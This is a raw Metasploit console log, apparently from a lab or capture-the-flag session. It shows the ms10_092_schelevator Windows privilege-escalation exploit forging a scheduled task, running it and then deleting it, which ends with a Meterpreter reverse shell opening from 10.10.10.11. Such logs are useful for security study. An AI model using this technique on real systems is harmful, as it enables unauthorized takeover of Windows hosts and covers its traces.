 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 1:4444
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\uJBHuQp.exe
[*] Creating task: ZFDeOvxjPS
[*] SUCCESS: The scheduled task "ZFDeOvxjPS" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\ZFDeOvxjPS...
[*] Original CRC32: 0×ad4e2b20
[*] Final CRC32: 0×ad4e2b20
[*] Writing our modified content back...
[*] Validating task: ZFDeOvxjPS
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] ZFDeOvxjPS 1/8/2020 2:44:00 �� Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "ZFDeOvxjPS" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "ZFDeOvxjPS" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (176195 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "ZFDeOvxjPS".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 3 opened ( :4444 → 10.10.10.11:49290) at 2020-07-06 20:45:06 -0700
[*] SUCCESS: The scheduled task "ZFDeOvxjPS" was successfully deleted.
[*] SCHELEVATOR